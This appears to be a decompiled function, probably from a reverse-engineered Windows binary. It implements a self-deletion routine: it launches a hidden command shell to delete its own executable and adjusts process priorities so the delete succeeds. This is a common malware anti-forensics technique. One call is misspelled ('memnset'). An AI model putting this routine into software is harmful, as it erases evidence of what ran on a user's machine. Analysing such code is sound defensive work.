 signed int sub_409D8F()
{
signed int result; // eax@1
HANDLE v1; // eax@4
HANDLE v2; // eax@4
WCHAR Buffer; // [sp+8h] [bp-303Ch]@2
WCHAR Filename; // [sp+1008h] [bp-203Ch]@1
WCHAR String1; // [sp+2008h] [bp-103Ch]@1
char v6; // [sp+200Ah] [bp-103Ah]@1
struct _SHELLEXECUTEINFOW ExecInfo; // [sp+3008h] [bp-3Ch]@3
String1 = 0;
memnset(&v6, 0, 0xFFEu);
result = GetModuleFileNameW(0, &Filename, 0x800u);
if ( result )
{
result = GetEnvironmentVariableW(L"COMSPEC", &Buffer, 0x800u);
if ( result )
{
lstrcatW(&String1, L"/c del ");
lstrcatW(&String1, &Filename);
lstrcatW(&String1, L" > nul");
ExecInfo.cbSize = 60;
ExecInfo.lpFile = &Buffer;
ExecInfo.lpParameters = &String1;
ExecInfo.hwnd = 0;
ExecInfo.lpVerb = L"Open";
ExecInfo.lpDirectory = 0;
ExecInfo.nShow = 0;
ExecInfo.fMask = 64;
result = ShellExecuteExW(&ExecInfo);
if ( result )
{
SetPriorityClass(ExecInfo.hProcess, 0x40u);
v1 = GetCurrentProcess();
SetPriorityClass(v1, 0);
v2 = GetCurrentThread();
SetThreadPriority(v2, 0);
SHChangeNotify(4, 5u, &Filename, 0);
result = 1;
}
}
}
return result;
}